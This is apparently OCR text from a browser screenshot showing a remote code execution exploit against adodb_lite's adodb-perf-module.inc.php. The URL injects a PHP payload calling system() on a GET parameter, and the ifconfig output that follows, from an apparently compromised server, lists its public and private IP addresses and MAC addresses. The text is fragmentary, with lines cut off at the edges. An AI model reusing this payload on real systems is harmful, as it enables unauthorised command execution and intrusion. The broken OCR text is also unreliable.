 adodb_lite/adodb-perf-module.inc.php?last_module=Exc - Microsoft Internet Explorer
(H)
收藏夹
o/adodb_lite/adodb-perf-module.inc.php?last_module=Exception{};system(stripslashes($_GET[d]));die()
C9:D3:0D:7B inet addr:117.79.85.242 Bcast:117.79.85.255 Mask:255.255.255.24
ST MTU:1500 Metric:1 RX packets:2658921971 errors:0 dropped:38 overruns:0
ns:0 txqueuelen:1000 RX bytes:985649618 (939.9 MiB) TX bytes:3103406110 (2
r 00:1E:C9:D3:0D:7D inet addr:192.168.50.242 Bcast:192.168.50.255 Mask:255
P BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:3952419581 erro
verruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:552636509 (527.0
lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr
3 errors:0 dropped:0 overruns:0 frame:0 TX packets:3311395773 errors:0 dro
MiB) TX bytes:151151665 (144.1 MiB)